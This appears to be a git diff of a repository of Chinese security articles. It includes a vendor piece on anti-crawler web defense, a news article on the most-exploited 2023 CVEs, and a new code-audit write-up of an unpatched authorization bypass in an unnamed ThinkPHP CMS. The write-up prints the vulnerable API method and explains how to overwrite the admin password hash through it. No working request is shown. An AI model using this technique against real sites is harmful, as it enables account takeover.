在启用防护系统前,学校门户网站不时受到爬虫工具的侵扰,导致后端服务器长时间处于高负荷运转状态。在部署迪普Web应用发布及动态防御系统后,通过多种防护方式实现有效防护。

|

||||

|

||||

|

||||

**迪普科技**

|

||||

|

||||

**动静结合,防护自动工具**

|

||||

|

||||

|

||||

系统采用动静结合的方式进行防护,静态防护通过爬虫特征库进行快速匹配,发现爬虫。而针对爬虫或其他自动化工具,也能够通过动态防御手段,通过特殊算法进行人机识别,自动工具无法获取到访问许可,保证站点安全,**有效地减少了爬虫等自动化攻击,降低了后端服务器的负载**。

|

||||

|

||||

**动态防护:一键开启自动化工具防扫描**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

迪普科技Web应用发布及动态防御解决方案已经广泛应用于各省高校、高职等院校,为广大客户提供了高效、便捷的Web发布、管理能力,并且成功将Web发布、管理、防护等能力结合起来,打破了传统管理、防护割裂的现状,为高校Web一体化运维提供了新思路。

|

||||

|

||||

|

||||

|

||||

高校网络安全是维护正常教学秩序、保障师生权益、促进教育数字化转型的重要基石。迪普科技将通过持续的努力与创新,积极协助构建安全、健康、高效的校园网络环境,为新时代高等教育健康发展保驾护航。

|

||||

|

||||

|

||||

END

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

File diff suppressed because one or more lines are too long

@ -1,17 +1,20 @@

|

||||

# 安全巨头惊爆0day漏洞危机:2023年最频繁攻击源揭秘!

|

||||

数世咨询 2024-11-21 08:00

|

||||

安小圈 2024-11-22 00:45

|

||||

|

||||

|

||||

**安小圈**

|

||||

|

||||

五眼联盟的网络机构发现,最近一系列网络攻击中,攻击者使用的最后

|

||||

5

|

||||

个安全漏洞均出自

|

||||

Citrix

|

||||

、

|

||||

Cisco

|

||||

和

|

||||

Fortinet

|

||||

等公司的产品。

|

||||

|

||||

第551期

|

||||

|

||||

**0day漏洞**

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

五眼联盟的网络机构发现,最近一系列网络攻击中,攻击者使用的最后5个安全漏洞均出自Citrix、Cisco和Fortinet等公司的产品。

|

||||

|

||||

五眼联盟的网络安全官员周二发布的一份报告中指出,去年大部分被利用的漏洞属于零日漏洞,其数量比2022年有所增加。2022年,这些漏洞尤其受到网络犯罪分子的青睐,他们利用这些漏洞对优先目标发动攻击。

|

||||

|

||||

@ -28,64 +31,20 @@ Fortinet

|

||||

|

||||

尽管这份报告中提到了2023年的情况,但相关趋势仍然存在,并且对许多安全设备及服务提供商的客户产生了影响。

|

||||

|

||||

网络安全和基础设施安全局

|

||||

|

||||

(

|

||||

CIA

|

||||

)

|

||||

正致力于改善软件供应商的代码质量,鼓励科技公司从其产品中彻底消除各类缺陷、编码错误和安全隐患。

|

||||

网络安全和基础设施安全局 (CIA)正致力于改善软件供应商的代码质量,鼓励科技公司从其产品中彻底消除各类缺陷、编码错误和安全隐患。

|

||||

|

||||

该机构的

|

||||

|

||||

“

|

||||

secure-by-design”

|

||||

计划旨在通过在产品和开发阶段构建安全措施,将责任从客户转移至供应商,从而实现这一目标。自

|

||||

5

|

||||

月份以来,已有近

|

||||

250

|

||||

家公司签署了

|

||||

CISA

|

||||

的自愿承诺书,其中包括

|

||||

Ciso

|

||||

和

|

||||

Fortinet

|

||||

。

|

||||

该机构的 “secure-by-design” 计划旨在通过在产品和开发阶段构建安全措施,将责任从客户转移至供应商,从而实现这一目标。自5月份以来,已有近250家公司签署了CISA的自愿承诺书,其中包括Ciso和Fortinet。

|

||||

|

||||

然而,问题依然存在,进展的缺乏凸显了

|

||||

CISA

|

||||

在改变根深蒂固的软件开发实践方面的有限能力。顾客持续受到产品中存在的缺陷的影响,这些问题已经内嵌于现有市场中的产品之中。

|

||||

然而,问题依然存在,进展的缺乏凸显了CISA在改变根深蒂固的软件开发实践方面的有限能力。顾客持续受到产品中存在的缺陷的影响,这些问题已经内嵌于现有市场中的产品之中。

|

||||

|

||||

**01**

|

||||

**“Citrix bleeds”漏洞**

|

||||

|

||||

去年,研究人员将CVE-2023-4966命名为CitrixBleed,这是一个关键的缓冲区溢出漏洞,引发了广泛的关注。

|

||||

这个漏洞被关联到了勒索软件攻击,影响了全球监管最为严格的一些公司,包括波音和康卡斯特等企业。

|

||||

去年,研究人员将CVE-2023-4966命名为CitrixBleed,这是一个关键的缓冲区溢出漏洞,引发了广泛的关注。这个漏洞被关联到了勒索软件攻击,影响了全球监管最为严格的一些公司,包括波音和康卡斯特等企业。

|

||||

|

||||

去年,

|

||||

Citrix Netscaler Application Delivery Control

|

||||

和

|

||||

Netscaler Gateway

|

||||

中存在的漏洞是第二大被频繁利用的

|

||||

CVE

|

||||

漏洞。而在同一年,该产品中的另一个关键漏洞

|

||||

CVE-2023-3519

|

||||

,属于同一产品系列,成为了

|

||||

2023

|

||||

年被最频繁利用的

|

||||

CVE

|

||||

漏洞。

|

||||

去年,Citrix Netscaler Application Delivery Control和Netscaler Gateway中存在的漏洞是第二大被频繁利用的CVE漏洞。而在同一年,该产品中的另一个关键漏洞CVE-2023-3519,属于同一产品系列,成为了2023年被最频繁利用的CVE漏洞。

|

||||

|

||||

美国计算机应急响应中心(

|

||||

CISA

|

||||

)的已知漏洞目录中,自

|

||||

2022

|

||||

年起收录了共

|

||||

16

|

||||

项

|

||||

Citrix

|

||||

相关漏洞。其中

|

||||

6

|

||||

项曾被用于勒索软件攻击活动。

|

||||

美国计算机应急响应中心(CISA)的已知漏洞目录中,自2022年起收录了共16项Citrix相关漏洞。其中6项曾被用于勒索软件攻击活动。

|

||||

|

||||

**02**

|

||||

**Cisco CVE 数量众多**

|

||||

@ -99,10 +58,7 @@ Cisco的多个安全漏洞出现在美国网络安全和基础设施安全局(

|

||||

**03**

|

||||

**Fortinet漏洞受到勒索者的青睐**

|

||||

|

||||

|

||||

影响 Fortinet FortiOS 和 FortiProxy

|

||||

SSL-VPN 的基于堆的溢出漏洞 CVE-2023-27997 使近 500,000 个防火墙面临被利用的风险。

|

||||

该严重漏洞允许攻击者执行任意代码或命令。

|

||||

影响 Fortinet FortiOS 和 FortiProxy SSL-VPN 的基于堆的溢出漏洞 CVE-2023-27997 使近 500,000 个防火墙面临被利用的风险。该严重漏洞允许攻击者执行任意代码或命令。

|

||||

|

||||

CISA 的已知被利用漏洞目录包含 15 个 Fortinet 漏洞。已知其中 8 个 CVE 用于勒索软件活动。

|

||||

|

||||

@ -111,81 +67,83 @@ CISA 的已知被利用漏洞目录包含 15 个 Fortinet 漏洞。已知其中

|

||||

|

||||

Progress Software在去年发生的一个重大安全漏洞事件引起了广泛关注,然而在这一年度的被利用漏洞排行榜上,它却未能跻身前5名,而是位列第6。

|

||||

|

||||

在

|

||||

2023

|

||||

年阵亡将士纪念日周末期间,

|

||||

MOVEit Transfer

|

||||

漏洞(

|

||||

CVE-2023-34362

|

||||

)引发了针对

|

||||

MOVEit

|

||||

环境的连环攻击。发动攻击的

|

||||

Clop

|

||||

勒索软件组织最终窃取了超过

|

||||

2700

|

||||

家机构和

|

||||

9300

|

||||

万条个人记录中的高度敏感数据。

|

||||

在2023年阵亡将士纪念日周末期间,MOVEit Transfer漏洞(CVE-2023-34362)引发了针对MOVEit环境的连环攻击。发动攻击的Clop勒索软件组织最终窃取了超过2700家机构和9300万条个人记录中的高度敏感数据。

|

||||

|

||||

针对

|

||||

MOVEit

|

||||

零日漏洞的攻击已演变为

|

||||

2023

|

||||

年最大、影响最深远的一次网络攻击。这些

|

||||

MOVEit

|

||||

恶意利用行为造成的损害在事件发生超过

|

||||

18

|

||||

个月后,仍持续对下游受害者

|

||||

带来严重问题。

|

||||

针对MOVEit零日漏洞的攻击已演变为2023年最大、影响最深远的一次网络攻击。这些MOVEit恶意利用行为造成的损害在事件发生超过18个月后,仍持续对下游受害者带来严重问题。

|

||||

|

||||

美国联邦医疗保险和医疗补助服务中心在

|

||||

7

|

||||

月份收到通知,显示威斯康辛州近

|

||||

100

|

||||

万医疗保险受益人的敏感数据

|

||||

被勒索软件集团利用

|

||||

MOVEit

|

||||

安全漏洞所窃取。

|

||||

|

||||

本周一,

|

||||

Hudson Rock

|

||||

的研究人员警告称,

|

||||

MOVEit

|

||||

漏洞导致了另一起数据泄露事件。此次泄露的数据可追溯至今年五月,涉及

|

||||

25

|

||||

家大型公司的员工记录信息。

|

||||

美国联邦医疗保险和医疗补助服务中心在7月份收到通知,显示威斯康辛州近100万医疗保险受益人的敏感数据被勒索软件集团利用MOVEit安全漏洞所窃取。

|

||||

|

||||

本周一,Hudson Rock的研究人员警告称,MOVEit漏洞导致了另一起数据泄露事件。此次泄露的数据可追溯至今年五月,涉及25家大型公司的员工记录信息。

|

||||

|

||||

* 本文为陈发明编译,原文地址:https://www.cybersecuritydive.com/news/security-vendors-zero-days-top-cve-exploits/732814/ 注:图片均来源于网络,无法联系到版权持有者。如有侵权,请与后台联系,做删除处理。

|

||||

|

||||

— 【 THE END 】—

|

||||

|

||||

🎉 大家期盼很久的#

|

||||

**数字安全交流群**

|

||||

来了!快来加入我们的粉丝群吧!

|

||||

|

||||

**【原文来源:数世咨询****】**

|

||||

|

||||

🎁 **多种报告,产业趋势、技术趋**

|

||||

这里汇聚了行业内的精英,共同探讨最新产业趋势、技术趋势等热门话题。

|

||||

我们还有准备了专属福利,只为回馈最忠实的您!

|

||||

|

||||

|

||||

👉

|

||||

扫码立即加入,精彩不容错过!

|

||||

|

||||

|

||||

|

||||

😄

|

||||

嘻嘻,我们群里见!

|

||||

|

||||

|

||||

|

||||

更多推荐

|

||||

****

|

||||

#

|

||||

- # Windows 0-Day 漏洞-(CVSS 9.8) CVE-2024-43491

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247528131&idx=1&sn=ee17bfc91d1275e5a25a8ac88e775324&chksm=ce22397bf955b06dbab2cbeebf6a2f9ba2bb2e364f2651879c3b66d93a4cc9265c12c0cd0197&scene=21#wechat_redirect)

|

||||

- [腾讯【微信】存在可能导致远程代码执行【漏洞】](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247528131&idx=1&sn=ee17bfc91d1275e5a25a8ac88e775324&chksm=ce22397bf955b06dbab2cbeebf6a2f9ba2bb2e364f2651879c3b66d93a4cc9265c12c0cd0197&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzkxNzA3MTgyNg==&mid=2247514213&idx=1&sn=fa2d0412dbbce05ec48a9df909b7cfd3&chksm=c144cad8f63343ce0f383fc9d885c2c7ddcb3f3871270abea4c274775307858d350f60db3b54&scene=21#wechat_redirect)

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247525096&idx=2&sn=d1467825e0d943445aa7437f8fa9916c&chksm=ce223550f955bc4687eab62af06027a266a6c7fd068413e62e7ca85aa51fa28bc16075b37201&scene=21#wechat_redirect)

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MzkxNzA3MTgyNg==&mid=2247513359&idx=1&sn=2f3bd51b24862de02cca6078688bafeb&chksm=c144c7b2f6334ea415adac810ce4803cdb3cd5e5ba194ff394b7278ebbb48cc830c8d405427a&token=824343009&lang=zh_CN&scene=21#wechat_redirect)

|

||||

- [CVE-2024-7262(9.3)WPS【漏洞】已经被武器化](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247525096&idx=2&sn=d1467825e0d943445aa7437f8fa9916c&chksm=ce223550f955bc4687eab62af06027a266a6c7fd068413e62e7ca85aa51fa28bc16075b37201&scene=21#wechat_redirect)

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzkxNzA3MTgyNg==&mid=2247522613&idx=1&sn=670d350c6894aab9ff3c8f336380528a&chksm=c144eb88f633629eae261099f2866ab2ab3be4865b63699263f1e4600445730d66960612627c&scene=21#wechat_redirect)

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524771&idx=1&sn=fb1d9a27c4e29c56ccd88a5f981b2d8f&chksm=ce22361bf955bf0d27a75c950d19d6cbfcdf4b5796b9341aaa6551dc56cf046b2426a3c861ff&scene=21#wechat_redirect)

|

||||

- [微软披露:Office最新【零日漏洞】,可能导致数据泄露](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524771&idx=1&sn=fb1d9a27c4e29c56ccd88a5f981b2d8f&chksm=ce22361bf955bf0d27a75c950d19d6cbfcdf4b5796b9341aaa6551dc56cf046b2426a3c861ff&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524688&idx=1&sn=86e599b109e7188ccf652be2fd32b30b&chksm=ce2236e8f955bffef66fa55c274018570ce65982369f4760cb1a5250bbd8f7692b86b0a8222b&scene=21#wechat_redirect)

|

||||

- [【微软警告!】OpenVPN存在【漏洞】| 可能存在漏洞链](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524688&idx=1&sn=86e599b109e7188ccf652be2fd32b30b&chksm=ce2236e8f955bffef66fa55c274018570ce65982369f4760cb1a5250bbd8f7692b86b0a8222b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524560&idx=1&sn=0ef4d3371f0d6374894ad5259e45ac63&chksm=ce223768f955be7e49bfe14375d3fb22a0718b0474ca42dbafe5c21c15047f40a57e8c82abf7&scene=21#wechat_redirect)

|

||||

- [【爆!】堪比Windows蓝屏危机!| Linux被曝12年史诗级漏洞,“投毒者”是谷歌?](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524560&idx=1&sn=0ef4d3371f0d6374894ad5259e45ac63&chksm=ce223768f955be7e49bfe14375d3fb22a0718b0474ca42dbafe5c21c15047f40a57e8c82abf7&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524560&idx=1&sn=0ef4d3371f0d6374894ad5259e45ac63&chksm=ce223768f955be7e49bfe14375d3fb22a0718b0474ca42dbafe5c21c15047f40a57e8c82abf7&scene=21#wechat_redirect)

|

||||

- [0.0.0.0 Day【漏洞】曝光 | 谷歌、Safari、火狐等主流浏览器面临威胁](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524229&idx=1&sn=46ad42b4a0f5f4d8a0cce1552ba62b7f&chksm=ce22c83df955412b3e8501a9ac056c1330bc269026a2366fedc91e8a5a5bd083ad650fe0eed9&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524025&idx=1&sn=d71c239f2b207cc5d31dd2ff74bf9ce2&chksm=ce22c901f95540172b025e9306778f4066cde3c6150400af01fe22a3e693845263944eefb4d6&scene=21#wechat_redirect)

|

||||

- [核弹级【漏洞预警】Windows 远程桌面 | 授权服务远程代码执行漏洞(CVE-2024-38077)](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524025&idx=1&sn=d71c239f2b207cc5d31dd2ff74bf9ce2&chksm=ce22c901f95540172b025e9306778f4066cde3c6150400af01fe22a3e693845263944eefb4d6&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247520585&idx=1&sn=35cdaeef004b4615fb052326c8594c26&chksm=ce22c6f1f9554fe705c05a9534506a615cb539c264dd5a12cbbe7cedd831507503cd65936826&scene=21#wechat_redirect)

|

||||

- # 【0 day】阿里 NACOS 远程命令执行漏洞

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247520860&idx=1&sn=0b6114b76495de68dba79b87b520da16&chksm=ce22c5e4f9554cf2ae8ff183dcb6d7249d8ea9fb4244f5b1d8b9950b3d8035faf8e45ef2a03a&scene=21#wechat_redirect)

|

||||

- # 【盘点】最严重的39个硬件安全漏洞

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247519816&idx=1&sn=74414bf876b016b3efafca086603e4dd&chksm=ce22d9f0f95550e6234cffca5e7008763bf538a48deb8fd6e500060c7364075ea9975ab9a90f&scene=21#wechat_redirect)

|

||||

- # 如何防护0-day漏洞攻击

|

||||

|

||||

#

|

||||

- # 【风险提示】OpenSSH 远程代码执行漏洞(CVE-2024-6387)

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247519305&idx=1&sn=7611fef93e007338b538c92d84cb717a&chksm=ce22dbf1f95552e76ab3441d0d4364fc1cb55ec1b199919ad13735577fc2f1e0e6d9cb34a75b&scene=21#wechat_redirect)

|

||||

- # 【漏洞预警】Apache HTTP Server 信息泄露漏洞

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247517435&idx=2&sn=f886ee4cac082229881224ea2f978c07&chksm=ce22d343f9555a556633469c8cf9a18ed91f34ea3c04f90939b9c9a120385f6e724990b5fa4d&scene=21#wechat_redirect)

|

||||

- # 红队视角!2024 | 国家级攻防演练100+必修高危漏洞合集(可下载)

|

||||

|

||||

#

|

||||

- # 【干货】2024 攻防演练 · 期间 | 需关注的高危漏洞清单

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

111

doc/某CMS权限绕过漏洞(0Day).md

Normal file

111

doc/某CMS权限绕过漏洞(0Day).md

Normal file

@ -0,0 +1,111 @@

|

||||

# 某CMS权限绕过漏洞(0Day)

|

||||

原创 Ambition 进击安全 2024-11-22 03:15

|

||||

|

||||

**免责申明**

|

||||

|

||||

本文章仅用于信息安全防御技术分享,因用于其他用途而产生不良后果,作者不承担任何法律责任,请严格遵循中华人民共和国相关法律法规,禁止做一切违法犯罪行为。

|

||||

|

||||

|

||||

|

||||

**一、前言**

|

||||

|

||||

|

||||

不会存在相关的POC,要POC的师傅可以划走啦,这个文章记录一下自己在给xx做代码审计的一次权限绕过,大致源码方式是(得到目标->提取指纹->github搜索->拿到源码),这里可实现前台rce效果,着重讲解如何进行权限绕过的审计。

|

||||

|

||||

**二、审计过程**

|

||||

|

||||



在拿到源码之后,先来查看文件目录。

|

||||

|

||||

|

||||

|

||||

可以看到为经典的TP开发框架,这里让其页面报错发现为TP5.0.10。

|

||||

|

||||

|

||||

|

||||



使用工具进行扫描之后未发现漏洞,开始审计,这里我们先看Application下的Controller层。

|

||||

|

||||

|

||||

|

||||

admin目录就没必要看了,直接看前台可以访问到的即可,api目录,查看相关代码。

|

||||

|

||||

|

||||

|

||||

这里可以看到存在一个方法upField方法,代码如下:

|

||||

```

|

||||

public function upField(){

|

||||

$table=input('table');//表名

|

||||

$id_name=input('id_name');//条件字段

|

||||

$id_value=input('id_value');//条件值

|

||||

$field=input('field');//修改的字段

|

||||

$field_value=input('field_value');//修改的值

|

||||

if ($field_value=='false'){

|

||||

$field_value=2;

|

||||

}

|

||||

if (empty($table)||empty($id_name)||empty($id_value)||empty($field)||$field_value===false){

|

||||

return ajaxReturn(0,'参数不足');

|

||||

}

|

||||

$where[$id_name]=['eq',$id_value];

|

||||

$status=Db::name($table)->where($where)->setField($field,$field_value);

|

||||

if ($status){

|

||||

return ajaxReturn(200,'操作成功');

|

||||

}else{

|

||||

return ajaxReturn(0,'操作失败');

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||



可以看到最终调用了方法setFiled。

|

||||

|

||||

|

||||

|

||||





跟入发现调用的是update更新方法,并且这里对更新的表table也是可控的,内容也是可控的,所以第一时间想到的就是把管理员密码通过方法给更新掉。

|

||||

|

||||

先来看看数据库的信息。

|

||||

|

||||

|

||||

|

||||



可以看到存储在了ybk_admin_user表当中,password其实可以看出来是md5加密的,保险起见从代码找下password的存储方式。

|

||||

|

||||

|

||||

|

||||



可以看到用户输入的password经过md5加密与数据库当中取出来的password进行比较,说明确实是md5加密。

|

||||

|

||||

**三、漏洞验证**

|

||||

|

||||

****

|

||||



